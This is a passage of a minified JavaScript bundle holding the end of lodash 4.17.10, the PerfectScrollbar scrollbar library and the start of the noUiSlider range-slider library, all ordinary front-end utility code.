l="__p+='";n=Gi((e.escape||bt).source+"|"+n.source+"|"+(n===G?ht:bt).source+"|"+(e.evaluate||bt).source+"|$","g");var c="sourceURL"in e?"//# sourceURL="+e.sourceURL+"\n":"";if(t.replace(n,function(e,n,r,s,a,c){return r||(r=s),l+=t.slice(u,c).replace(wt,k),n&&(i=!0,l+="'+__e("+n+")+'"),a&&(o=!0,l+="';"+a+";\n__p+='"),r&&(l+="'+((__t=("+r+"))==null?'':__t)+'"),u=c+e.length,e}),l+="';",(e=e.variable)||(l="with(obj){"+l+"}"),l=(o?l.replace(F,""):l).replace(U,"$1").replace(B,"$1;"),l="function("+(e||"obj")+"){"+(e?"":"obj||(obj={});")+"var __t,__p=''"+(i?",__e=_.escape":"")+(o?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+l+"return __p}",e=Da(function(){return Zi(s,c+"return "+l).apply(D,a)}),e.source=l,hi(e))throw e;return e},Ct.times=function(t,e){if(1>(t=Ei(t))||9007199254740991<t)return[];var n=4294967295,r=Wo(t,4294967295);for(e=_r(e),t-=4294967295,r=E(r,e);++n<t;)e(n);return r},Ct.toFinite=Si,Ct.toInteger=Ei,Ct.toLength=Ci,Ct.toLower=function(t){return ji(t).toLowerCase()},Ct.toNumber=zi,Ct.toSafeInteger=function(t){return t?he(Ei(t),-9007199254740991,9007199254740991):0===t?t:0},Ct.toString=ji,Ct.toUpper=function(t){return ji(t).toUpperCase()},Ct.trim=function(t,e,n){return(t=ji(t))&&(n||e===D)?t.replace(it,""):t&&(e=_n(e))?(t=N(t),n=N(e),e=T(t,n),n=L(t,n)+1,jn(t,e,n).join("")):t},Ct.trimEnd=function(t,e,n){return(t=ji(t))&&(n||e===D)?t.replace(st,""):t&&(e=_n(e))?(t=N(t),e=L(t,N(e))+1,jn(t,0,e).join("")):t},Ct.trimStart=function(t,e,n){return(t=ji(t))&&(n||e===D)?t.replace(ot,""):t&&(e=_n(e))?(t=N(t),e=T(t,N(e)),jn(t,e).join("")):t},Ct.truncate=function(t,e){var n=30,r="...";if(vi(e))var i="separator"in e?e.separator:i,n="length"in e?Ei(e.length):n,r="omission"in e?_n(e.omission):r;t=ji(t);var o=t.length;if(At.test(t))var s=N(t),o=s.length;if(n>=o)return t;if(1>(o=n-$(r)))return r;if(n=s?jn(s,0,o).join(""):t.slice(0,o),i===D)return n+r;if(s&&(o+=n.length-o),ca(i)){if(t.slice(o).search(i)){var a=n;for(i.global||(i=Gi(i.source,ji(pt.exec(i))+"g")),i.lastIndex=0;s=i.exec(a);)var u=s.index;n=n.slice(0,u===D?o:u)}}else t.indexOf(_n(i),o)!=o&&-1<(i=n.lastIndexOf(i))&&(n=n.slice(0,i));return n+r},Ct.unescape=function(t){return(t=ji(t))&&q.test(t)?t.replace(X,Gt):t},Ct.uniqueId=function(t){var e=++so;return ji(t)+e},Ct.upperCase=$a,Ct.upperFirst=Na,Ct.each=Jr,Ct.eachRight=ti,Ct.first=Ur,Ii(Ct,function(){
var t={};return xe(Ct,function(e,n){oo.call(Ct.prototype,n)||(t[n]=e)}),t}(),{chain:!1}),Ct.VERSION="4.17.10",n("bind bindKey curry curryRight partial partialRight".split(" "),function(t){Ct[t].placeholder=Ct}),n(["drop","take"],function(t,e){Wt.prototype[t]=function(n){n=n===D?1:Po(Ei(n),0);var r=this.__filtered__&&!e?new Wt(this):this.clone();return r.__filtered__?r.__takeCount__=Wo(n,r.__takeCount__):r.__views__.push({size:Wo(n,4294967295),type:t+(0>r.__dir__?"Right":"")}),r},Wt.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),n(["filter","map","takeWhile"],function(t,e){var n=e+1,r=1==n||3==n;Wt.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:_r(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),n(["head","last"],function(t,e){var n="take"+(e?"Right":"");Wt.prototype[t]=function(){return this[n](1).value()[0]}}),n(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");Wt.prototype[t]=function(){return this.__filtered__?new Wt(this):this[n](1)}}),Wt.prototype.compact=function(){return this.filter(Di)},Wt.prototype.find=function(t){return this.filter(t).head()},Wt.prototype.findLast=function(t){return this.reverse().find(t)},Wt.prototype.invokeMap=an(function(t,e){return"function"==typeof t?new Wt(this):this.map(function(n){return Oe(n,t,e)})}),Wt.prototype.reject=function(t){return this.filter(ui(_r(t)))},Wt.prototype.slice=function(t,e){t=Ei(t);var n=this;return n.__filtered__&&(0<t||0>e)?new Wt(n):(0>t?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==D&&(e=Ei(e),n=0>e?n.dropRight(-e):n.take(e-t)),n)},Wt.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Wt.prototype.toArray=function(){return this.take(4294967295)},xe(Wt.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=Ct[r?"take"+("last"==e?"Right":""):e],o=r||/^find/.test(e);i&&(Ct.prototype[e]=function(){function e(t){return t=i.apply(Ct,l([t],a)),r&&h?t[0]:t}var s=this.__wrapped__,a=r?[1]:arguments,u=s instanceof Wt,c=a[0],f=u||oa(s);f&&n&&"function"==typeof c&&1!=c.length&&(u=f=!1);var h=this.__chain__,p=!!this.__actions__.length,c=o&&!h,u=u&&!p;return!o&&f?(s=u?s:new Wt(this),s=t.apply(s,a),s.__actions__.push({func:Qr,args:[e],thisArg:D}),new Pt(s,h)):c&&u?t.apply(this,a):(s=this.thru(e),c?r?s.value()[0]:s.value():s)})}),n("pop push shift sort splice unshift".split(" "),function(t){var e=eo[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ct.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(oa(i)?i:[],t)}return this[n](function(n){return e.apply(oa(n)?n:[],t)})}}),xe(Wt.prototype,function(t,e){var n=Ct[e];if(n){var r=n.name+"";(qo[r]||(qo[r]=[])).push({name:e,func:n})}}),qo[Kn(D,2).name]=[{name:"wrapper",func:D}],Wt.prototype.clone=function(){var t=new Wt(this.__wrapped__);return t.__actions__=Pn(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Pn(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Pn(this.__views__),t},Wt.prototype.reverse=function(){if(this.__filtered__){var t=new Wt(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t},Wt.prototype.value=function(){var t,e=this.__wrapped__.value(),n=this.__dir__,r=oa(e),i=0>n,o=r?e.length:0;t=o;for(var s=this.__views__,a=0,u=-1,l=s.length;++u<l;){var c=s[u],f=c.size;switch(c.type){case"drop":a+=f;break;case"dropRight":t-=f;break;case"take":t=Wo(t,a+f);break;case"takeRight":a=Po(a,t-f)}}if(t={start:a,end:t},s=t.start,a=t.end,t=a-s,s=i?a:s-1,a=this.__iteratees__,u=a.length,l=0,c=Wo(t,this.__takeCount__),!r||!i&&o==t&&c==t)return xn(e,this.__actions__);r=[];t:for(;t--&&l<c;){for(s+=n,i=-1,o=e[s];++i<u;){var h=a[i],f=h.type,h=(0,h.iteratee)(o);if(2==f)o=h;else if(!h){if(1==f)continue t;break t}}r[l++]=o}return r},Ct.prototype.at=Ns,Ct.prototype.chain=function(){return Kr(this)},Ct.prototype.commit=function(){return new Pt(this.value(),this.__chain__)},Ct.prototype.next=function(){this.__values__===D&&(this.__values__=xi(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?D:this.__values__[this.__index__++]}},Ct.prototype.plant=function(t){for(var e,n=this;n instanceof Rt;){var r=Hr(n);r.__index__=0,r.__values__=D,e?i.__wrapped__=r:e=r;var i=r,n=n.__wrapped__}return i.__wrapped__=t,e},Ct.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof Wt?(this.__actions__.length&&(t=new Wt(this)),t=t.reverse(),t.__actions__.push({func:Qr,args:[Vr],thisArg:D}),new Pt(t,this.__chain__)):this.thru(Vr)},Ct.prototype.toJSON=Ct.prototype.valueOf=Ct.prototype.value=function(){return xn(this.__wrapped__,this.__actions__)},Ct.prototype.first=Ct.prototype.head,xo&&(Ct.prototype[xo]=Gr),Ct}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?($t._=Jt,define(function(){return Jt})):Dt?((Dt.exports=Jt)._=Jt,Nt._=Jt):$t._=Jt}.call(this),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var n in e){var r=e[n];"number"==typeof r&&(r+="px"),t.style[n]=r}return t}function n(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!m)throw new Error("No element matching method supported");return m.call(t,e)}function i(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function o(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function s(t,e){var n=t.element.classList,r=_.state.scrolling(e);n.contains(r)?clearTimeout(y[e]):n.add(r)}function a(t,e){y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(_.state.scrolling(e))},t.settings.scrollingThreshold)}function u(t,e){s(t,e),a(t,e)}function l(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function c(t,e,n,r,i){var o=n[0],s=n[1],a=n[2],c=n[3],f=n[4],h=n[5];void 0===r&&(r=!0),void 0===i&&(i=!1);var p=t.element;t.reach[c]=null,p[a]<1&&(t.reach[c]="start"),p[a]>t[o]-t[s]-1&&(t.reach[c]="end"),e&&(p.dispatchEvent(l("ps-scroll-"+c)),e<0?p.dispatchEvent(l("ps-scroll-"+f)):e>0&&p.dispatchEvent(l("ps-scroll-"+h)),r&&u(t,c)),t.reach[c]&&(e||i)&&p.dispatchEvent(l("ps-"+c+"-reach-"+t.reach[c]))}function f(t){return parseInt(t,10)||0}function h(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function p(e){var n=t(e);return f(n.width)+f(n.paddingLeft)+f(n.paddingRight)+f(n.borderLeftWidth)+f(n.borderRightWidth)}function d(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function g(t,n){var r={width:n.railXWidth};n.isRtl?r.left=n.negativeScrollAdjustment+t.scrollLeft+n.containerWidth-n.contentWidth:r.left=t.scrollLeft,n.isScrollbarXUsingBottom?r.bottom=n.scrollbarXBottom-t.scrollTop:r.top=n.scrollbarXTop+t.scrollTop,e(n.scrollbarXRail,r);var i={top:t.scrollTop,height:n.railYHeight};n.isScrollbarYUsingRight?n.isRtl?i.right=n.contentWidth-(n.negativeScrollAdjustment+t.scrollLeft)-n.scrollbarYRight-n.scrollbarYOuterWidth:i.right=n.scrollbarYRight-t.scrollLeft:n.isRtl?i.left=n.negativeScrollAdjustment+t.scrollLeft+2*n.containerWidth-n.contentWidth-n.scrollbarYLeft-n.scrollbarYOuterWidth:i.left=n.scrollbarYLeft+t.scrollLeft,e(n.scrollbarYRail,i),e(n.scrollbarX,{left:n.scrollbarXLeft,width:n.scrollbarXWidth-n.railBorderXWidth}),e(n.scrollbarY,{top:n.scrollbarYTop,height:n.scrollbarYHeight-n.railBorderYWidth})}function v(t,e){function n(e){d[h]=g+m*(e[u]-v),s(t,p),C(t),e.stopPropagation(),e.preventDefault()}function r(){a(t,p),t.event.unbind(t.ownerDocument,"mousemove",n)}var i=e[0],o=e[1],u=e[2],l=e[3],c=e[4],f=e[5],h=e[6],p=e[7],d=t.element,g=null,v=null,m=null;t.event.bind(t[c],"mousedown",function(e){g=d[h],v=e[u],m=(t[o]-t[i])/(t[l]-t[f]),t.event.bind(t.ownerDocument,"mousemove",n),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var m="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),_={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},y={x:null,y:null},b=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};b.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},b.prototype.unbind=function(t,e){var n=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(n.element.removeEventListener(t,r,!1),!1)})},b.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(b.prototype,w);var x=function(){this.eventElements=[]};x.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new b(t),this.eventElements.push(e)),e},x.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},x.prototype.unbind=function(t,e,n){var r=this.eventElement(t);r.unbind(e,n),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},x.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},x.prototype.once=function(t,e,n){var r=this.eventElement(t),i=function(t){r.unbind(e,i),n(t)};r.bind(e,i)};var S=function(t,e,n,r,i){void 0===r&&(r=!0),void 0===i&&(i=!1);var o;if("top"===e)o=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");o=["contentWidth","containerWidth","scrollLeft","x","left","right"]}c(t,n,o,r,i)},E={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},C=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(o(e,_.element.rail("x")).forEach(function(t){return i(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(o(e,_.element.rail("y")).forEach(function(t){return i(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=d(t,f(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=f((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=d(t,f(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=f(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),g(e,t),t.scrollbarXActive?e.classList.add(_.state.active("x")):(e.classList.remove(_.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(_.state.active("y")):(e.classList.remove(_.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},z={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var n=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=n*t.containerHeight,C(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var n=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=n*t.containerWidth,C(t),e.stopPropagation()})},"drag-thumb":function(t){v(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),v(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var i=n.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===i&&r>0||i>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var o=n.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===o&&e<0||o>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var n=t.element,i=function(){return r(n,":hover")},o=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(i()||o())){var s=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(s){if("IFRAME"===s.tagName)s=s.contentDocument.activeElement;else for(;s.shadowRoot;)s=s.shadowRoot.activeElement;if(h(s))return}var a=0,u=0;switch(r.which){case 37:a=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:u=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:a=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:u=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:u=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:u=t.containerHeight;break;case 34:u=-t.containerHeight;break;case 36:u=t.contentHeight;break;case 35:u=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==a||t.settings.suppressScrollY&&0!==u||(n.scrollTop-=u,n.scrollLeft+=a,C(t),e(a,u)&&r.preventDefault())}})},wheel:function(e){function n(t,n){var r=0===s.scrollTop,i=s.scrollTop+s.offsetHeight===s.scrollHeight,o=0===s.scrollLeft,a=s.scrollLeft+s.offsetWidth===s.offsetWidth;return!(Math.abs(n)>Math.abs(t)?r||i:o||a)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,n=-1*t.deltaY;return void 0!==e&&void 0!==n||(e=-1*t.wheelDeltaX/6,n=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,n*=10),e!==e&&n!==n&&(e=0,n=t.wheelDelta),t.shiftKey?[-n,-e]:[e,n]}function i(e,n,r){if(!E.isWebKit&&s.querySelector("select:focus"))return!0;if(!s.contains(e))return!1;for(var i=e;i&&i!==s;){if(i.classList.contains(_.element.consuming))return!0;var o=t(i);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var a=i.scrollHeight-i.clientHeight;if(a>0&&!(0===i.scrollTop&&r>0||i.scrollTop===a&&r<0))return!0;var u=i.scrollLeft-i.clientWidth;if(u>0&&!(0===i.scrollLeft&&n<0||i.scrollLeft===u&&n>0))return!0}i=i.parentNode}return!1}function o(t){var o=r(t),a=o[0],u=o[1];if(!i(t.target,a,u)){var l=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(u?s.scrollTop-=u*e.settings.wheelSpeed:s.scrollTop+=a*e.settings.wheelSpeed,l=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(a?s.scrollLeft+=a*e.settings.wheelSpeed:s.scrollLeft-=u*e.settings.wheelSpeed,l=!0):(s.scrollTop-=u*e.settings.wheelSpeed,s.scrollLeft+=a*e.settings.wheelSpeed),C(e),(l=l||n(a,u))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var s=e.element;void 0!==window.onwheel?e.event.bind(s,"wheel",o):void 0!==window.onmousewheel&&e.event.bind(s,"mousewheel",o)},touch:function(e){function n(t,n){var r=c.scrollTop,i=c.scrollLeft,o=Math.abs(t),s=Math.abs(n);if(s>o){if(n<0&&r===e.contentHeight-e.containerHeight||n>0&&0===r)return 0===window.scrollY&&n>0&&E.isChrome}else if(o>s&&(t<0&&i===e.contentWidth-e.containerWidth||t>0&&0===i))return!0;return!0}function r(t,n){c.scrollTop-=n,c.scrollLeft-=t,C(e)}function i(t){return t.targetTouches?t.targetTouches[0]:t}function o(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function s(t){if(o(t)){var e=i(t);f.pageX=e.pageX,f.pageY=e.pageY,h=(new Date).getTime(),null!==d&&clearInterval(d)}}function a(e,n,r){if(!c.contains(e))return!1;for(var i=e;i&&i!==c;){if(i.classList.contains(_.element.consuming))return!0;var o=t(i);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){var s=i.scrollHeight-i.clientHeight;if(s>0&&!(0===i.scrollTop&&r>0||i.scrollTop===s&&r<0))return!0;var a=i.scrollLeft-i.clientWidth;if(a>0&&!(0===i.scrollLeft&&n<0||i.scrollLeft===a&&n>0))return!0}i=i.parentNode}return!1}function u(t){if(o(t)){var e=i(t),s={pageX:e.pageX,pageY:e.pageY},u=s.pageX-f.pageX,l=s.pageY-f.pageY;if(a(t.target,u,l))return;r(u,l),f=s;var c=(new Date).getTime(),d=c-h;d>0&&(p.x=u/d,p.y=l/d,h=c),n(u,l)&&t.preventDefault()}}function l(){e.settings.swipeEasing&&(clearInterval(d),d=setInterval(function(){e.isInitialized?clearInterval(d):p.x||p.y?Math.abs(p.x)<.01&&Math.abs(p.y)<.01?clearInterval(d):(r(30*p.x,30*p.y),p.x*=.8,p.y*=.8):clearInterval(d)},10))}if(E.supportsTouch||E.supportsIePointer){var c=e.element,f={},h=0,p={},d=null;E.supportsTouch?(e.event.bind(c,"touchstart",s),e.event.bind(c,"touchmove",u),e.event.bind(c,"touchend",l)):E.supportsIePointer&&(window.PointerEvent?(e.event.bind(c,"pointerdown",s),e.event.bind(c,"pointermove",u),e.event.bind(c,"pointerup",l)):window.MSPointerEvent&&(e.event.bind(c,"MSPointerDown",s),e.event.bind(c,"MSPointerMove",u),e.event.bind(c,"MSPointerUp",l)))}}},A=function(r,i){var o=this;if(void 0===i&&(i={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(_.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var s in i)o.settings[s]=i[s];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var a=function(){return r.classList.add(_.state.focus)},u=function(){return r.classList.remove(_.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new x,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=n(_.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=n(_.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",a),this.event.bind(this.scrollbarX,"blur",u),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var l=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(l.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=f(l.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=f(l.borderLeftWidth)+f(l.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=f(l.marginLeft)+f(l.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=n(_.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=n(_.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",a),this.event.bind(this.scrollbarY,"blur",u),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=f(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p(this.scrollbarY):null,this.railBorderYWidth=f(c.borderTopWidth)+f(c.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=f(c.marginTop)+f(c.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return z[t](o)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return o.onScroll(t)}),C(this)};return A.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=f(t(this.scrollbarXRail).marginLeft)+f(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=f(t(this.scrollbarYRail).marginTop)+f(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),C(this),S(this,"top",0,!1,!0),S(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},A.prototype.onScroll=function(t){this.isAlive&&(C(this),S(this,"top",this.element.scrollTop-this.lastScrollTop),S(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},A.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),i(this.scrollbarX),i(this.scrollbarY),i(this.scrollbarXRail),i(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},A.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},A}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";function t(t){return null!=t}function e(t){t.preventDefault()}function n(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function r(t,e,n){0<n&&(a(t,e),setTimeout(function(){u(t,e)},n))}function i(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function s(t){var e=(t=String(t)).split(".");return 1<e.length?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function u(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function l(t){var e=void 0!==window.pageXOffset,n="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:n?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:n?t.documentElement.scrollTop:t.body.scrollTop}}function c(t,e){return 100/(e-t)}function f(t,e){return 100*e/(t[1]-t[0])}function h(t,e){for(var n=1;t>=e[n];)n+=1;return n}function p(t,e,n){if(n>=t.slice(-1)[0])return 100;var r,i,o=h(n,t),s=t[o-1],a=t[o],u=e[o-1],l=e[o];return u+(i=n,f(r=[s,a],r[0]<0?i+Math.abs(r[0]):i-r[0])/c(u,l))}function d(t,e,n,r){if(100===r)return r;var i,o,s=h(r,t),a=t[s-1],u=t[s];return n?(u-a)/2<r-a?u:a:e[s-1]?t[s-1]+(i=r-t[s-1],o=e[s-1],Math.round(i/o)*o):r}function g(t,e,r){var i;if("number"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error("noUiSlider ("+I+"): 'range' contains invalid value.");if(!n(i="min"===t?0:"max"===t?100:parseFloat(t))||!n(e[0]))throw new Error("noUiSlider ("+I+"): 'range' value isn't 